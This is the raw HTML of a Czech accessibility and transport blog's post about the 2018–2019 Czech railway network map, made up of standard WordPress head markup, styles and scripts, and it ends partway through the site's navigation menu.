

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zpcestuji.g6.cz/2018/10/23/zeleznicni-sit-cr/
body_size: 15172
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="cs-CZ"
	prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="cs-CZ"
	prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="cs-CZ"
	prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Železniční síť ČR 2018-2019 - Zrakově postižení cestují 2.1+ a můj dopravní web</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zpcestuji.g6.cz/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://zpcestuji.g6.cz/2018/10/23/zeleznicni-sit-cr/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Železniční síť ČR 2018-2019 - Zrakově postižení cestují 2.1+ a můj dopravní web" />
	<meta property="og:description" content="Plánek železniční sítě České republiky (z Wikipedie)" />
	<meta property="og:url" content="https://zpcestuji.g6.cz/2018/10/23/zeleznicni-sit-cr/" />
	<meta property="og:site_name" content="Zrakově postižení cestují 2.1+ a můj dopravní web" />
	<meta property="article:published_time" content="2018-10-23T11:16:29+00:00" />
	<meta property="article:modified_time" content="2018-12-14T17:38:52+00:00" />
	<meta property="og:image" content="https://zpcestuji.g6.cz/wp-content/uploads/2018/10/mapa-trati-2018-19.jpg" />
	<meta name="author" content="Miloš" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Miloš" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://zpcestuji.g6.cz/2018/10/23/zeleznicni-sit-cr/#article","isPartOf":{"@id":"https://zpcestuji.g6.cz/2018/10/23/zeleznicni-sit-cr/"},"author":{"name":"Miloš","@id":"https://zpcestuji.g6.cz/#/schema/person/ac4b677b86b29301f2a9af4873626cd1"},"headline":"Železniční síť ČR 2018-2019","datePublished":"2018-10-23T11:16:29+00:00","dateModified":"2018-12-14T17:38:52+00:00","mainEntityOfPage":{"@id":"https://zpcestuji.g6.cz/2018/10/23/zeleznicni-sit-cr/"},"wordCount":17,"commentCount":0,"publisher":{"@id":"https://zpcestuji.g6.cz/#/schema/person/ac4b677b86b29301f2a9af4873626cd1"},"image":{"@id":"https://zpcestuji.g6.cz/2018/10/23/zeleznicni-sit-cr/#primaryimage"},"thumbnailUrl":"https://zpcestuji.g6.cz/wp-content/uploads/2018/10/mapa-trati-2018-19.jpg","articleSection":["Tratě v ČR (Správa železnic)","Zrušené tratě"],"inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://zpcestuji.g6.cz/2018/10/23/zeleznicni-sit-cr/#respond"]}]},{"@type":"WebPage","@id":"https://zpcestuji.g6.cz/2018/10/23/zeleznicni-sit-cr/","url":"https://zpcestuji.g6.cz/2018/10/23/zeleznicni-sit-cr/","name":"Železniční síť ČR 2018-2019 - Zrakově postižení cestují 2.1+ a můj dopravní web","isPartOf":{"@id":"https://zpcestuji.g6.cz/#website"},"primaryImageOfPage":{"@id":"https://zpcestuji.g6.cz/2018/10/23/zeleznicni-sit-cr/#primaryimage"},"image":{"@id":"https://zpcestuji.g6.cz/2018/10/23/zeleznicni-sit-cr/#primaryimage"},"thumbnailUrl":"https://zpcestuji.g6.cz/wp-content/uploads/2018/10/mapa-trati-2018-19.jpg","datePublished":"2018-10-23T11:16:29+00:00","dateModified":"2018-12-14T17:38:52+00:00","breadcrumb":{"@id":"https://zpcestuji.g6.cz/2018/10/23/zeleznicni-sit-cr/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://zpcestuji.g6.cz/2018/10/23/zeleznicni-sit-cr/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://zpcestuji.g6.cz/2018/10/23/zeleznicni-sit-cr/#primaryimage","url":"https://zpcestuji.g6.cz/wp-content/uploads/2018/10/mapa-trati-2018-19.jpg","contentUrl":"https://zpcestuji.g6.cz/wp-content/uploads/2018/10/mapa-trati-2018-19.jpg","width":2481,"height":1754},{"@type":"BreadcrumbList","@id":"https://zpcestuji.g6.cz/2018/10/23/zeleznicni-sit-cr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://zpcestuji.g6.cz/"},{"@type":"ListItem","position":2,"name":"Železniční síť ČR 2018-2019"}]},{"@type":"WebSite","@id":"https://zpcestuji.g6.cz/#website","url":"https://zpcestuji.g6.cz/","name":"Zrakově postižení cestují 2.1+ a můj dopravní web","description":"o přístupnosti různých druhů dopravy, prostorové orientaci a cestování (zrakově a zdravotně handicapovaných)","publisher":{"@id":"https://zpcestuji.g6.cz/#/schema/person/ac4b677b86b29301f2a9af4873626cd1"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zpcestuji.g6.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":["Person","Organization"],"@id":"https://zpcestuji.g6.cz/#/schema/person/ac4b677b86b29301f2a9af4873626cd1","name":"Miloš","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://zpcestuji.g6.cz/#/schema/person/image/","url":"https://zpcestuji.g6.cz/wp-content/uploads/2024/04/Nevidomi-macka-vysilacku-v-autobuse-chce-vystoupit.jpg","contentUrl":"https://zpcestuji.g6.cz/wp-content/uploads/2024/04/Nevidomi-macka-vysilacku-v-autobuse-chce-vystoupit.jpg","width":1024,"height":1024,"caption":"Miloš"},"logo":{"@id":"https://zpcestuji.g6.cz/#/schema/person/image/"},"sameAs":["https://zpcestuji.g6.cz"],"url":"https://zpcestuji.g6.cz/author/administrator/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Zrakově postižení cestují 2.1+ a můj dopravní web &raquo; RSS zdroj" href="https://zpcestuji.g6.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zrakově postižení cestují 2.1+ a můj dopravní web &raquo; RSS komentářů" href="https://zpcestuji.g6.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zrakově postižení cestují 2.1+ a můj dopravní web &raquo; RSS komentářů pro Železniční síť ČR 2018-2019" href="https://zpcestuji.g6.cz/2018/10/23/zeleznicni-sit-cr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zpcestuji.g6.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzpcestuji.g6.cz%2F2018%2F10%2F23%2Fzeleznicni-sit-cr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zpcestuji.g6.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzpcestuji.g6.cz%2F2018%2F10%2F23%2Fzeleznicni-sit-cr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mltlngg_stylesheet-css' href='https://zpcestuji.g6.cz/wp-content/plugins/multilanguage/css/style.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-social-sharing-module-0-css' href='https://zpcestuji.g6.cz/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/css/public.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zpcestuji.g6.cz/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-1-css' href='https://zpcestuji.g6.cz/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://zpcestuji.g6.cz/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/css/blocks.css?ver=20240708' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://zpcestuji.g6.cz/wp-content/tablepress-combined.min.css?ver=43' media='all' />
<script src="https://zpcestuji.g6.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zpcestuji.g6.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="tabs_js-js-extra">
var tabs_ajax = {"tabs_ajaxurl":"https://zpcestuji.g6.cz/wp-admin/admin-ajax.php"};
//# sourceURL=tabs_js-js-extra
</script>
<script src="https://zpcestuji.g6.cz/wp-content/plugins/tabs/assets/frontend/js/scripts.js?ver=6.9" id="tabs_js-js"></script>
<script src="https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://zpcestuji.g6.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zpcestuji.g6.cz/wp-json/wp/v2/posts/1729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zpcestuji.g6.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://zpcestuji.g6.cz/?p=1729' />
<script src="https://api.mapy.cz/loader.js"></script>
<script>Loader.load()</script>
<style type="text/css">
.axgmap{
	width: 740px;
	height: 360px;
	border: solid 1px #ccc;
}
</style>
	
<style type="text/css">
.sfs-subscriber-count, .sfs-count, .sfs-count span, .sfs-stats { -webkit-box-sizing: initial; -moz-box-sizing: initial; box-sizing: initial; }
.sfs-subscriber-count { width: 88px; overflow: hidden; height: 26px; color: #424242; font: 9px Verdana, Geneva, sans-serif; letter-spacing: 1px; }
.sfs-count { width: 86px; height: 17px; line-height: 17px; margin: 0 auto; background: #ccc; border: 1px solid #909090; border-top-color: #fff; border-left-color: #fff; }
.sfs-count span { display: inline-block; height: 11px; line-height: 12px; margin: 2px 1px 2px 2px; padding: 0 2px 0 3px; background: #e4e4e4; border: 1px solid #a2a2a2; border-bottom-color: #fff; border-right-color: #fff; }
.sfs-stats { font-size: 6px; line-height: 6px; margin: 1px 0 0 1px; word-spacing: 2px; text-align: center; text-transform: uppercase; }
</style>
<!-- Enter your scripts here -->		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #eeee22;
		}
		</style>
		<style id="custom-background-css">
body.custom-background { background-color: #1e73be; }
</style>
	<link rel="icon" href="https://zpcestuji.g6.cz/wp-content/uploads/2023/06/cropped-Parni-lokomotiva-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zpcestuji.g6.cz/wp-content/uploads/2023/06/cropped-Parni-lokomotiva-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zpcestuji.g6.cz/wp-content/uploads/2023/06/cropped-Parni-lokomotiva-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zpcestuji.g6.cz/wp-content/uploads/2023/06/cropped-Parni-lokomotiva-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1729 single-format-standard custom-background wp-embed-responsive wp-theme-twentyfourteen mltlngg-cs_CZ header-image full-width singular">
<a class="screen-reader-text skip-link" href="#content">
	Přejít k obsahu webu</a>
<div id="page" class="hfeed site">
			<div id="site-header">
		<a href="https://zpcestuji.g6.cz/" rel="home" >
			<img src="https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil.jpg" width="1260" height="353" alt="Zrakově postižení cestují 2.1+ a můj dopravní web" srcset="https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil.jpg 1260w, https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil-300x84.jpg 300w, https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil-644x180.jpg 644w, https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil-768x215.jpg 768w" sizes="(max-width: 1260px) 100vw, 1260px" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://zpcestuji.g6.cz/" rel="home" >Zrakově postižení cestují 2.1+ a můj dopravní web</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Hledat				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Základní navigační menu</button>
				<div class="menu-horni-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3952"><a href="https://zpcestuji.g6.cz/default/">Na úvod …</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a href="https://zpcestuji.g6.cz/rozcestnik-k-schematum-a-popisum/">Rozcestník k schématům železničních stanic z ČD a popisům žst.</a></li>
